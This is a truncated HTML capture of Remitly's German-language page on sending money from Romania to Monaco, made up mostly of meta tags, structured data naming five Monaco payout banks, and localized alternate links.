

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.remitly.com/ro/de/monaco
body_size: 95160
content:

        <!DOCTYPE html>
        <html lang="de" class="smooth-scroll">
            <head>
                <meta charSet="utf-8"/><meta http-equiv="x-ua-compatible" content="ie=edge"/><meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1"/><meta name="format-detection" content="telephone=no"/><meta name="description" content="Tätigen Sie mit Remitly schneller und sicherer Onlineüberweisungen aus Rumänien nach Monaco. Sie profitieren von günstigen Wechselkursen und niedrigen Überweisungsgebühren."/><link rel="preconnect" href="https://media.remitly.io"/><link rel="preconnect" href="https://cdn.remitly.com"/><link rel="preconnect" href="https://uel.remitly.io"/><link rel="preconnect" href="https://www.googletagmanager.com"/><link rel="preconnect" href="https://remitly-3pjs.com"/><meta name="twitter:card" content="app"/><meta name="twitter:site" content="@remitly"/><meta name="twitter:title" content="Mit Remitly Geld aus Rumänien nach Monaco senden"/><meta name="twitter:description" content="Tätigen Sie mit Remitly schneller und sicherer Onlineüberweisungen aus Rumänien nach Monaco. Sie profitieren von günstigen Wechselkursen und niedrigen Überweisungsgebühren."/><meta name="twitter:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta name="twitter:app:country" content="RO"/><meta name="twitter:app:id:iphone" content="674258465"/><meta name="twitter:app:id:ipad" content="674258465"/><meta name="twitter:app:id:googleplay" content="com.remitly.androidapp"/><meta property="og:type" content="website"/><meta property="og:site_name" content="Remitly"/><meta property="og:title" content="Mit Remitly Geld aus Rumänien nach Monaco senden"/><meta property="og:description" content="Tätigen Sie mit Remitly schneller und sicherer Onlineüberweisungen aus Rumänien nach Monaco. Sie profitieren von günstigen Wechselkursen und niedrigen Überweisungsgebühren."/><meta property="og:image" content="https://cdn.remitly.com/images/v1/img/icon_250x250_eafa15c2d7fcb1c4dd9.GJaJpUFQyIyvTCIY.png"/><meta property="og:locale" content="de_RO"/><meta property="fb:app_id" content="228837610499129"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_48x48.Sv52ZGOCClWtzsgL.png" sizes="48x48" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_32x32.O2fMVZt0JQtQzuBO.png" sizes="32x32" type="image/png"/><link rel="icon" href="https://media.remitly.io/favicon_16x16.SESfNpzr0nqLy3wt.png" sizes="16x16" type="image/png"/><link rel="apple-touch-icon" href="https://media.remitly.io/apple_touch_icon.bD56TI2smTyVsGd5.png"/><link rel="manifest"/><meta name="google-site-verification" content="8hU9vvFsG4dVviDpbcBgVRIgVKVOrvuXt-5Qe2UTc90"/><meta name="google-site-verification" content="3S4jqCadm5IEnVx_4NBWXzZ3zpGIgtrawajjSzSo2nw"/><meta name="google-site-verification" content="gAyPKvgJdpUK860LzFrEd_OcHT-bzPiIMcdLLm6dP5E"/><meta name="google-site-verification" content="8pLZRACRsWhtDnv07LFx695ot_t3pfTVu8yRYYk3UrY"/><meta name="mobile-web-app-capable" content="yes"/><meta name="apple-itunes-app" content="app-id=674258465, app-argument=https://www.remitly.com/ro/de/mobile"/><title>Mit Remitly Geld aus Rumänien nach Monaco senden</title><script type="application/ld+json" nonce="5de5a2f815ba8de2a27369bc5f72cb8b508cdeecc9e3a485bb4d7f96982570b3">{"@context":"https://schema.org","@graph":[{"@type":"Service","@id":"https://www.remitly.com/ro/de/monaco#service","serviceType":"Money transfer from aus Rumänien to nach Monaco","provider":{"@id":"https://www.remitly.com/#org"},"areaServed":[{"@type":"Country","name":"Rumänien"},{"@type":"Country","name":"Monaco"}],"url":"https://www.remitly.com/ro/de/monaco","potentialAction":{"@type":"MoneyTransfer","fromLocation":{"@type":"Country","name":"Rumänien"},"toLocation":{"@type":"Country","name":"Monaco"},"target":{"@type":"EntryPoint","urlTemplate":"https://www.remitly.com/ro/de/monaco#start"}}},{"@type":"Organization","@id":"https://www.remitly.com/#org","name":"Remitly","legalName":"Remitly Global, Inc.","url":"https://www.remitly.com","logo":{"@type":"ImageObject","@id":"https://www.remitly.com/#logo","url":"https://cdn.remitly.com/images/v1/img/remtily_logo_vertical_midnight_b.6eT0nA18TSlQIsjllF72RN.png"},"sameAs":["https://www.facebook.com/Remitly/","https://www.linkedin.com/company/remitly/","https://x.com/remitly","https://www.youtube.com/channel/UCQy0EOfxAxlrbAJ7gL8xuYA","https://www.instagram.com/remitly/"],"contactPoint":[{"@type":"ContactPoint","contactType":"Customer Service","telephone":"+1-888-736-4859","areaServed":"US","availableLanguage":["English","Spanish"]}],"address":{"@type":"PostalAddress","streetAddress":"401 Union Street Suite 1000","addressLocality":"Seattle","addressRegion":"WA","postalCode":"98101","addressCountry":"US"},"founder":[{"@type":"Person","name":"Matt Oppenheimer"},{"@type":"Person","name":"Josh Hug"},{"@type":"Person","name":"Shivaas Gulati"}],"foundingDate":"2011-04-01","foundingLocation":{"@type":"Place","name":"Seattle, Washington, United States","address":{"@type":"PostalAddress","addressLocality":"Seattle","addressRegion":"WA","addressCountry":"US"}},"description":"Remitly is a global digital remittance company facilitating fast, secure, and affordable international money transfers, especially popular among immigrants and expatriates sending money home.","keywords":"remittance, money transfer, international payments, digital payments, financial services, fintech","areaServed":"Worldwide"},{"@type":"Product","name":"Remitly Inc.","aggregateRating":{"@type":"AggregateRating","url":"https://apps.apple.com/us/app/remitly-send-money-transfer/id674258465?uo=4","ratingValue":"4.86781","bestRating":"5","worstRating":"1","ratingCount":"3947281"}},{"@type":"ItemList","@id":"https://www.remitly.com/ro/en/monaco#providers","name":"Payout partners in Monaco","numberOfItems":5,"itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-banque-europeenne-du-credit-mutuel","name":"Banque Européenne du Crédit Mutuel (BECM)","url":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-banque-europeenne-du-credit-mutuel"}},{"@type":"ListItem","position":2,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-banque-havilland","name":"Banque Havilland","url":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-banque-havilland"}},{"@type":"ListItem","position":3,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-barclays-bank","name":"Barclays Bank","url":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-barclays-bank"}},{"@type":"ListItem","position":4,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-efg-bank","name":"EFG Bank","url":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-efg-bank"}},{"@type":"ListItem","position":5,"item":{"@type":"FinancialService","@id":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-societe-de-banque-monaco","name":"Societe de Banque Monaco","url":"https://www.remitly.com/ro/de/providers-monaco/send-money-to-societe-de-banque-monaco"}}]}]}</script><meta name="twitter:url" content="https://www.remitly.com/ro/de/monaco"/><link rel="canonical" href="https://www.remitly.com/ro/de/monaco"/><meta property="og:url" content="https://www.remitly.com/ro/de/monaco"/><link rel="alternate" href="https://www.remitly.com/no/en/monaco" hrefLang="en-no"/><link rel="alternate" href="https://www.remitly.com/mt/en/monaco" hrefLang="en-mt"/><link rel="alternate" href="https://www.remitly.com/ie/en/monaco" hrefLang="en-ie"/><link rel="alternate" href="https://www.remitly.com/dk/en/monaco" hrefLang="en-dk"/><link rel="alternate" href="https://www.remitly.com/es/en/monaco" hrefLang="en-es"/><link rel="alternate" href="https://www.remitly.com/li/en/monaco" hrefLang="en-li"/><link rel="alternate" href="https://www.remitly.com/be/en/monaco" hrefLang="en-be"/><link rel="alternate" href="https://www.remitly.com/nl/en/monaco" hrefLang="en-nl"/><link rel="alternate" href="https://www.remitly.com/us/en/monaco" hrefLang="en-us"/><link rel="alternate" href="https://www.remitly.com/fr/en/monaco" hrefLang="en-fr"/><link rel="alternate" href="https://www.remitly.com/lv/en/monaco" hrefLang="en-lv"/><link rel="alternate" href="https://www.remitly.com/lt/en/monaco" hrefLang="en-lt"/><link rel="alternate" href="https://www.remitly.com/pl/en/monaco" hrefLang="en-pl"/><link rel="alternate" href="https://www.remitly.com/de/en/monaco" hrefLang="en-de"/><link rel="alternate" href="https://www.remitly.com/gb/en/monaco" hrefLang="en-gb"/><link rel="alternate" href="https://www.remitly.com/cz/en/monaco" hrefLang="en-cz"/><link rel="alternate" href="https://www.remitly.com/fi/en/monaco" hrefLang="en-fi"/><link rel="alternate" href="https://www.remitly.com/cy/en/monaco" hrefLang="en-cy"/><link rel="alternate" href="https://www.remitly.com/it/en/monaco" hrefLang="en-it"/><link rel="alternate" href="https://www.remitly.com/sg/en/monaco" hrefLang="en-sg"/><link rel="alternate" href="https://www.remitly.com/gr/en/monaco" hrefLang="en-gr"/><link rel="alternate" href="https://www.remitly.com/se/en/monaco" hrefLang="en-se"/><link rel="alternate" href="https://www.remitly.com/at/en/monaco" hrefLang="en-at"/><link rel="alternate" href="https://www.remitly.com/ae/en/monaco" hrefLang="en-ae"/><link rel="alternate" href="https://www.remitly.com/au/en/monaco" hrefLang="en-au"/><link rel="alternate" href="https://www.remitly.com/ca/en/monaco" hrefLang="en-ca"/><link rel="alternate" href="https://www.remitly.com/sk/en/monaco" hrefLang="en-sk"/><link rel="alternate" href="https://www.remitly.com/pt/en/monaco" hrefLang="en-pt"/><link rel="alternate" href="https://www.remitly.com/nz/en/monaco" hrefLang="en-nz"/><link rel="alternate" href="https://www.remitly.com/ro/en/monaco" hrefLang="en-ro"/><link rel="alternate" href="https://www.remitly.com/no/es/monaco" hrefLang="es-no"/><link rel="alternate" href="https://www.remitly.com/mt/es/monaco" hrefLang="es-mt"/><link rel="alternate" href="https://www.remitly.com/ie/es/monaco" hrefLang="es-ie"/><link rel="alternate" href="https://www.remitly.com/dk/es/monaco" hrefLang="es-dk"/><link rel="alternate" href="https://www.remitly.com/es/es/monaco" hrefLang="es-es"/><link rel="alternate" href="https://www.remitly.com/li/es/monaco" hrefLang="es-li"/><link rel="alternate" href="https://www.remitly.com/be/es/monaco" hrefLang="es-be"/><link rel="alternate" href="https://www.remitly.com/nl/es/monaco" hrefLang="es-nl"/><link rel="alternate" href="https://www.remitly.com/us/es/monaco" hrefLang="es-us"/><link rel="alternate" href="https://www.remitly.com/fr/es/monaco" hrefLang="es-fr"/><link rel="alternate" href="https://www.remitly.com/lv/es/monaco" hrefLang="es-lv"/><link rel="alternate" href="https://www.remitly.com/lt/es/monaco" hrefLang="es-lt"/><link rel="alternate" href="https://www.remitly.com/pl/es/monaco" hrefLang="es-pl"/><link rel="alternate" href="https://www.remitly.com/de/es/monaco" hrefLang="es-de"/><link rel="alternate" href="https://www.remitly.com/gb/es/monaco" hrefLang="es-gb"/><link rel="alternate" href="https://www.remitly.com/cz/es/monaco" hrefLang="es-cz"/><link rel="alternate" href="https://www.remitly.com/fi/es/monaco" hrefLang="es-fi"/><link rel="alternate" href="https://www.remitly.com/cy/es/monaco" hrefLang="es-cy"/><link rel="alternate" href="https://www.remitly.com/it/es/monaco" hrefLang="es-it"/><link rel="alternate" href="https://www.remitly.com/sg/es/monaco" hrefLang="es-sg"/><link rel="alternate" href="https://www.remitly.com/gr/es/monaco" hrefLang="es-gr"/><link rel="alternate" href="https://www.remitly.com/se/es/monaco" hrefLang="es-se"/><link rel="alternate" href="https://www.remitly.com/at/es/monaco" hrefLang="es-at"/><link rel="alternate" href="https://www.remitly.com/ae/es/monaco" hrefLang="es-ae"/><link rel="alternate" href="https://www.remitly.com/au/es/monaco" hrefLang="es-au"/><link rel="alternate" href="https://www.remitly.com/ca/es/monaco" hrefLang="es-ca"/><link rel="alternate" href="https://www.remitly.com/sk/es/monaco" hrefLang="es-sk"/><link rel="alternate" href="https://www.remitly.com/pt/es/monaco" hrefLang="es-pt"/><link rel="alternate" href="https://www.remitly.com/nz/es/monaco" hrefLang="es-nz"/><link rel="alternate" href="https://www.remitly.com/ro/es/monaco" hrefLang="es-ro"/><link rel="alternate" href="https://www.remitly.com/no/bn/monaco" hrefLang="bn-no"/><link rel="alternate" href="https://www.remitly.com/mt/bn/monaco" hrefLang="bn-mt"/><link rel="alternate" href="https://www.remitly.com/ie/bn/monaco" hrefLang="bn-ie"/><link rel="alternate" href="https://www.remitly.com/dk/bn/monaco" hrefLang="bn-dk"/><link rel="alternate" href="https://www.remitly.com/es/bn/monaco" hrefLang="bn-es"/><link rel="alternate" href="https://www.remitly.com/li/bn/monaco" hrefLang="bn-li"/><link rel="alternate" href="https://www.remitly.com/be/bn/monaco" hrefLang="bn-be"/><link rel="alternate" href="https://www.remitly.com/nl/bn/monaco" hrefLang="bn-nl"/><link rel="alternate" href="https://www.remitly.com/us/bn/monaco" hrefLang="bn-us"/><link rel="alternate" href="https://www.remitly.com/fr/bn/monaco" hrefLang="bn-fr"/><link rel="alternate" href="https://www.remitly.com/lv/bn/monaco" hrefLang="bn-lv"/><link rel="alternate" href="https://www.remitly.com/lt/bn/monaco" hrefLang="bn-lt"/><link rel="alternate" href="https://www.remitly.com/pl/bn/monaco" hrefLang="bn-pl"/><link rel="alternate" href="https://www.remitly.com/de/bn/monaco" hrefLang="bn-de"/><link rel="alternate" href="https://www.remitly.com/gb/bn/monaco" hrefLang="bn-gb"/><link rel="alternate" href="https://www.remitly.com/cz/bn/monaco" hrefLang="bn-cz"/><link rel="alternate" href="https://www.remitly.com/fi/bn/monaco" hrefLang="bn-fi"/><link rel="alternate" href="https://www.remitly.com/cy/bn/monaco" hrefLang="bn-cy"/><link rel="alternate" href="https://www.remitly.com/it/bn/monaco" hrefLang="bn-it"/><link rel="alternate" href="https://www.remitly.com/sg/bn/monaco" hrefLang="bn-sg"/><link rel="alternate" href="https://www.remitly.com/gr/bn/monaco" hrefLang="bn-gr"/><link rel="alternate" href="https://www.remitly.com/se/bn/monaco" hrefLang="bn-se"/><link rel="alternate" href="https://www.remitly.com/at/bn/monaco" hrefLang="bn-at"/><link rel="alternate" href="https://www.remitly.com/ae/bn/monaco" hrefLang="bn-ae"/><link rel="alternate" href="https://www.remitly.com/au/bn/monaco" hrefLang="bn-au"/><link rel="alternate" href="https://www.remitly.com/ca/bn/monaco" hrefLang="bn-ca"/><link rel="alternate" href="https://www.remitly.com/sk/bn/monaco" hrefLang="bn-sk"/><link rel="alternate" href="https://www.remitly.com/pt/bn/monaco" hrefLang="bn-pt"/><link rel="alternate" href="https://www.remitly.com/nz/bn/monaco" hrefLang="bn-nz"/><link rel="alternate" href="https://www.remitly.com/ro/bn/monaco" hrefLang="bn-ro"/><link rel="alternate" href="https://www.remitly.com/no/de/monaco" hrefLang="de-no"/><link rel="alternate" href="https://www.remitly.com/mt/de/monaco" hrefLang="de-mt"/><link rel="alternate" href="https://www.remitly.com/ie/de/monaco" hrefLang="de-ie"/><link rel="alternate" href="https://www.remitly.com/dk/de/monaco" hrefLang="de-dk"/><link rel="alternate" href="https://www.remitly.com/es/de/monaco" hrefLang="de-es"/><link rel="alternate" href="https://www.remitly.com/li/de/monaco" hrefLang="de-li"/><link rel="alternate" href="https://www.remitly.com/be/de/monaco" hrefLang="de-be"/><link rel="alternate" href="https://www.remitly.com/nl/de/monaco" hrefLang="de-nl"/><link rel="alternate" href="https://www.remitly.com/us/de/monaco" hrefLang="de-us"/><link rel="alternate" href="https://www.remitly.com/fr/de/monaco" hrefLang="de-fr"/><link rel="alternate" href="https://www.remitly.com/lv/de/monaco" hrefLang="de-lv"/><link rel="alternate" href="https://www.remitly.com/lt/de/monaco" hrefLang="de-lt"/><link rel="alternate" href="https://www.remitly.com/pl/de/monaco" hrefLang="de-pl"/><link rel="alternate" href="https://www.remitly.com/de/de/monaco" hrefLang="de-de"/><link rel="alternate" href="https://www.remitly.com/gb/de/monaco" hrefLang="de-gb"/><link rel="alternate" href="https://www.remitly.com/cz/de/monaco" hrefLang="de-cz"/><link rel="alternate" href="https://www.remitly.com/fi/de/monaco" hrefLang="de-fi"/><link rel="alternate" href="https://www.remitly.com/cy/de/monaco" hrefLang="de-cy"/><link rel="alternate" href="https://www.remitly.com/it/de/monaco" hrefLang="de-it"/><link rel="alternate" href="https://www.remitly.com/sg/de/monaco" hrefLang="de-sg"/><link rel="alternate" href="https://www.remitly.com/gr/de/monaco" hrefLang="de-gr"/><link rel="alternate" href="https://www.remitly.com/se/de/monaco" hrefLang="de-se"/><link rel="alternate" href="https://www.remitly.com/at/de/monaco" hrefLang="de-at"/><link rel="alternate" href="https://www.remitly.com/ae/de/monaco" hrefLang="de-ae"/><link rel="alternate" href="https://www.remitly.com/au/de/monaco" hrefLang="de-au"/><link rel="alternate" href="https://www.remitly.com/ca/de/monaco" hrefLang="de-ca"/><link rel="alternate" href="https://www.remitly.com/sk/de/monaco" hrefLang="de-sk"/><link rel="alternate" href="https://www.remitly.com/pt/de/monaco" hrefLang="de-pt"/><link rel="alternate" href="https://www.remitly.com/nz/de/monaco" hrefLang="de-nz"/><link rel="alternate" href="https://www.remitly.com/ro/de/monaco" hrefLang="de-ro"/><link rel="alternate" href="https://www.remitly.com/no/fr/monaco" hrefLang="fr-no"/><link rel="alternate" href="https://www.remitly.com/mt/fr/monaco" hrefLang="fr-mt"/><link rel="alternate" href="https://www.remitly.com/ie/fr/monaco" hrefLang="fr-ie"/><link rel="alternate" href="https://www.remitly.com/dk/fr/monaco" hrefLang="fr-dk"/><link rel="alternate" href="https://www.remitly.com/es/fr/monaco" hrefLang="fr-es"/><link rel="alternate" href="https://www.remitly.com/li/fr/monaco" hrefLang="fr-li"/><link rel="alternate" href="https://www.remitly.com/be/fr/monaco" hrefLang="fr-be"/><link rel="alternate" href="https://www.remitly.com/nl/fr/monaco" hrefLang="fr-nl"/><link rel="alternate" href="https://www.remitly.com/us/fr/monaco" hrefLang="fr-us"/><link rel="alternate" href="https://www.remitly.com/fr/fr/monaco" hrefLang="fr-fr"/><link rel="alternate" href="https://www.remitly.com/lv/fr/monaco" hrefLang="fr-lv"/><link rel="alternate" href="https://www.remitly.com/lt/fr/monaco" hrefLang="fr-lt"/><link rel="alternate" href="https://www.remitly.com/pl/fr/monaco" hrefLang="fr-pl"/><link rel="alternate" href="https://www.remitly.com/de/fr/monaco" hrefLang="fr-de"/><link rel="alternate" href="https://www.remitly.com/gb/fr/monaco" hrefLang="fr-gb"/><link rel="alternate" href="https://www.remitly.com/cz/fr/monaco" hrefLang="fr-cz"/><link rel="alternate" href="https://www.remitly.com/fi/fr/monaco" hrefLang="fr-fi"/><link rel="alternate" href="https://www.remitly.com/cy/fr/monaco" hrefLang="fr-cy"/><link rel="alternate" href="https://www.remitly.com/it/fr/monaco" hrefLang="fr-it"/><link rel="alternate" href="https://www.remitly.com/sg/fr/monaco" hrefLang="fr-sg"/><link rel="alternate" href="https://www.remitly.com/gr/fr/monaco" hrefLang="fr-gr"/><link rel="alternate" href="https://www.remitly.com/se/fr/monaco" hrefLang="fr-se"/><link rel="alternate" href="https://www.remitly.com/at/fr/monaco" hrefLang="fr-at"/><link rel="alternate" href="https://www.remitly.com/ae/fr/monaco" hrefLang="fr-ae"/><link rel="alternate" href="https://www.remitly.com/au/fr/monaco" hrefLang="fr-au"/><link rel="alternate" href="https://www.remitly.com/ca/fr/monaco" hrefLang="fr-ca"/><link rel="alternate" href="https://www.remitly.com/sk/fr/monaco" hrefLang="fr-sk"/><link rel="alternate" href="https://www.remitly.com/pt/fr/monaco" hrefLang="fr-pt"/><link rel="alternate" href="https://www.remitly.com/nz/fr/monaco" hrefLang="fr-nz"/><link rel="alternate" href="https://www.remitly.com/ro/fr/monaco" hrefLang="fr-ro"/><link rel="alternate" href="https://www.remitly.com/no/hi/monaco" hrefLang="hi-no"/><link rel="alternate" href="https://www.remitly.com/mt/hi/monaco" hrefLang="hi-mt"/><link rel="alternate" href="https://www.remitly.com/ie/hi/monaco" hrefLang="hi-ie"/><link rel="alternate" href="https://www.remitly.com/dk/hi/monaco" hrefLang="hi-dk"/><link rel="alternate" href="https://www.remitly.com/es/hi/monaco" hrefLang="hi-es"/><link rel="alternate" href="https://www.remitly.com/li/hi/monaco" hrefLang="hi-li"/><link rel="alternate" href="https://www.remitly.com/be/hi/monaco" hrefLang="hi-be"/><link rel="alternate" href="https://www.remitly.com/nl/hi/monaco" hrefLang="hi-nl"/><link rel="alternate" href="https://www.remitly.com/us/hi/monaco" hrefLang="hi-us"/><link rel="alternate" href="https://www.remitly.com/fr/hi/monaco" hrefLang="hi-fr"/><link rel="alternate" href="https://www.remitly.com/lv/hi/monaco" hrefLang="hi-lv"/><link rel="alternate" href="https://www.remitly.com/lt/hi/monaco" hrefLang="hi-lt"/><link rel="alternate" href="https://www.remitly.com/pl/hi/monaco" hrefLang="hi-pl"/><link rel="alternate" href="https://www.remitly.com/de/hi/monaco" hrefLang="hi-de"/><link rel="alternate" href="https://www.remitly.com/gb/hi/monaco" hrefLang="hi-gb"/><link rel="alternate" href="https://www.remitly.com/cz/hi/monaco" hrefLang="hi-cz"/><link rel="alternate" href="https://www.remitly.com/fi/hi/monaco" hrefLang="hi-fi"/><link rel="alternate" href="https://www.remitly.com/cy/hi/monaco" hrefLang="hi-cy"/><link rel="alternate" href="https://www.remitly.com/it/hi/monaco" hrefLang="hi-it"/><link rel="alternate" href="https://www.remitly.com/sg/hi/monaco" hrefLang="hi-sg"/><link rel="alternate" href="https://www.remitly.com/gr/hi/monaco" hrefLang="hi-gr"/><link rel="alternate" href="https://www.remitly.com/se/hi/monaco" hrefLang="hi-se"/><link rel="alternate" href="https://www.remitly.com/at/hi/monaco" hrefLang="hi-at"/><link rel="alternate" href="https://www.remitly.com/ae/hi/monaco" hrefLang="hi-ae"/><link rel="alternate" href="https://www.remitly.com/au/hi/monaco" hrefLang="hi-au"/><link rel="alternate" href="https://www.remitly.com/ca/hi/monaco" hrefLang="hi-ca"/><link rel="alternate" href="https://www.remitly.com/sk/hi/monaco" hrefLang="hi-sk"/><link rel="alternate" href="https://www.remitly.com/pt/hi/monaco" hrefLang="hi-pt"/><link rel="alternate" href="https://www.remitly.com/nz/hi/monaco" hrefLang="hi-nz"/><link rel="alternate" href="https://www.remitly.com/ro/hi/monaco" hrefLang="hi-ro"/><link rel="alternate" href="https://www.remitly.com/no/it/monaco" hrefLang="it-no"/><link rel="alternate" href="https://www.remitly.com/mt/it/monaco" hrefLang="it-mt"/><link rel="alternate" href="https://www.remitly.com/ie/it/monaco" hrefLang="it-ie"/><link rel="alternate" href="https://www.remitly.com/dk/it/monaco" hrefLang="it-dk"/><link rel="alternate" href="https://www.remitly.com/es/it/monaco" hrefLang="it-es"/><link rel="alternate" href="https://www.remitly.com/li/it/monaco" hrefLang="it-li"/><link rel="alternate" href="https://www.remitly.com/be/it/monaco" hrefLang="it-be"/><link rel="alternate" href="https://www.remitly.com/nl/it/monaco" hrefLang="it-nl"/><link rel="alternate" href="https://www.remitly.com/us/it/monaco" hrefLang="it-us"/><link rel="alternate" href="https://www.remitly.com/fr/it/monaco" hrefLang="it-fr"/><link rel="alternate" href="https://www.remitly.com/lv/it/monaco" hrefLang="it-lv"/><link rel="alternate" href="https://www.remitly.com/lt/it/monaco" hrefLang="it-lt"/><link rel="alternate" href="https://www.remitly.com/pl/it/monaco" hrefLang="it-pl"/><link rel="alternate" href="https://www.remitly.com/de/it/monaco" hrefLang="it-de"/><link rel="alternate" href="https://www.remitly.com/gb/it/monaco" hrefLang="it-gb"/><link rel="alternate" href="https://www.remitly.com/cz/it/monaco" hrefLang="it-cz"/><link rel="alternate" href="https://www.remitly.com/fi/it/monaco" hrefLang="it-fi"/><link rel="alternate" href="https://www.remitly.com/cy/it/monaco" hrefLang="it-cy"/><link rel="alternate" href="https://www.remitly.com/it/it/monaco" hrefLang="it-it"/><link rel="alternate" href="https://www.remitly.com/sg/it/monaco" hrefLang="it-sg"/><link rel="alternate" href="https://www.remitly.com/gr/it/monaco" hrefLang="it-gr"/><link rel="alternate" href="https://www.remitly.com/se/it/monaco" hrefLang="it-se"/><link rel="alternate" href="https://www.remitly.com/at/it/monaco" hrefLang="it-at"/><link rel="alternate" href="https://www.remitly.com/ae/it/monaco" hrefLang="it-ae"/><link rel="alternate" href="https://www.remitly.com/au/it/monaco" hrefLang="it-au"/><link rel="alternate" href="https://www.remitly.com/ca/it/monaco" hrefLang="it-ca"/><link rel="alternate" href="https://www.remitly.com/sk/it/monaco" hrefLang="it-sk"/><link rel="alternate" href="https://www.remitly.com/pt/it/monaco" hrefLang="it-pt"/><link rel="alternate" href="https://www.remitly.com/nz/it/monaco" hrefLang="it-nz"/><link rel="alternate" href="https://www.remitly.com/ro/it/monaco" hrefLang="it-ro"/><link rel="alternate" href="https://www.remitly.com/no/ja/monaco" hrefLang="ja-no"/><link rel="alternate" href="https://www.remitly.com/mt/ja/monaco" hrefLang="ja-mt"/><link rel="alternate" href="https://www.remitly.com/ie/ja/monaco" hrefLang="ja-ie"/><link rel="alternate" href="https://www.remitly.com/dk/ja/monaco" hrefLang="ja-dk"/><link rel="alternate" href="https://www.remitly.com/es/ja/monaco" hrefLang="ja-es"/><link rel="alternate" href="https://www.remitly.com/li/ja/monaco" hrefLang="ja-li"/><link rel="alternate" href="https://www.remitly.com/be/ja/monaco" hrefLang="ja-be"/><link rel="alternate" href="https://www.remitly.com/nl/ja/monaco" hrefLang="ja-nl"/><link rel="alternate" href="https://www.remitly.com/us/ja/monaco" hrefLang="ja-us"/><link rel="alternate" href="https://www.remitly.com/fr/ja/monaco" hrefLang="ja-fr"/><link rel="alternate" href="https://www.remitly.com/lv/ja/monaco" hrefLang="ja-lv"/><link rel="alternate" href="https://www.remitly.com/lt/ja/monaco" hrefLang="ja-lt"/><link rel="alternate" href="https://www.remitly.com/pl/ja/monaco" hrefLang="ja-pl"/><link rel="alternate" href="https://www.remitly.com/de/ja/monaco" hrefLang="ja-de"/><link rel="alternate" href="https://www.remitly.com/gb/ja/monaco" hrefLang="ja-gb"/><link rel="alternate" href="https://www.remitly.com/cz/ja/monaco" hrefLang="ja-cz"/><link rel="alternate" href="https://www.remitly.com/fi/ja/monaco" hrefLang="ja-fi"/><link rel="alternate" href="https://www.remitly.com/cy/ja/monaco" hrefLang="ja-cy"/><link rel="alternate" href="https://www.remitly.com/it/ja/monaco" hrefLang="ja-it"/><link rel="alternate" href="https://www.remitly.com/sg/ja/monaco" hrefLang="ja-sg"/><link rel="alternate" href="https://www.remitly.com/gr/ja/monaco" hrefLang="ja-gr"/><link rel="alternate" href="https://www.remitly.com/se/ja/monaco" hrefLang="ja-se"/><link rel="alternate" href="https://www.remitly.com/at/ja/monaco" hrefLang="ja-at"/><link rel="alternate" href="https://www.remitly.com/ae/ja/monaco" hrefLang="ja-ae"/><link rel="alternate" href="https://www.remitly.com/au/ja/monaco" hrefLang="ja-au"/><link rel="alternate" href="https://www.remitly.com/ca/ja/monaco" hrefLang="ja-ca"/><link rel="alternate" href="https://www.remitly.com/sk/ja/monaco" hrefLang="ja-sk"/><link rel="alternate" href="https://www.remitly.com/pt/ja/monaco" hrefLang="ja-pt"/><link rel="alternate" href="https://www.remitly.com/nz/ja/monaco" hrefLang="ja-nz"/><link 